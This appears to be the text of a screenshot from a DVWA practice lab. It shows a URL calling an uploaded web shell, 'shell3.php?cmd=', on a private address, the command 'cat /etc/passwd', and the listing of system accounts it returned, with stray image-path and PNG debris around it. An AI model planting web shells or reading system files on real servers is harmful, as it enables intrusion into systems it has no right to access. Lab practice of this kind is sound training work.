 192.168.1.250/DVWA/h
192.168.1.250/DVWA/hackable/uploads/shell3.php?cmd=cat+%2Fetc...
�PNG →
Command: cat /etc/passwd submit
Output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin